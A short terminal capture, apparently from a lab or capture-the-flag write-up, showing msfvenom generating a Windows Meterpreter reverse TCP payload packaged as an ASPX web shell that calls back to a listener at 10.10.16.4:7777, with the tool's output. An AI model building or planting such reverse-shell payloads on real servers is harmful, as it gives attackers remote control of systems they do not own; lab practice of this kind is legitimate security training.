 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter_reverse_tcp LHOST=10.10.16.4 LPORT=7777 -f aspx > reverse_shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175174 bytes
Final size of aspx file: 883954 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$
184946 welcome.png